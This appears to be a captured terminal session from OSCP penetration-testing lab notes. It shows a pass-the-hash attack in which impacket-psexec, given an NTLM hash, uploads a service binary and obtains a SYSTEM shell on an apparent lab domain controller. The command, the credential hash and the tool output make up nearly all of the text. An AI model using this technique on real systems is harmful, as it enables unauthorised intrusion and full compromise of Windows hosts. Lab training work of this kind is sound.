 ┌──(kali㉿pm-kali)-[~/Documents/oscp/Machines/20.1.11.10]
└─$ sudo impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:08df3c73ded940e1f2bcf5eea4b8dbf6 tris@10.11.1.20
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.11.1.20.....
[*] Found writable share ADMIN$
[*] Uploading file JTBilFmI.exe
[*] Opening SVCManager on 10.11.1.20.....
[*] Creating service CNMD on 10.11.1.20.....
[*] Starting service CNMD.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.348]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.11.1.20
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.11.0.1
C:\Windows\system32>hostname
sv-dc01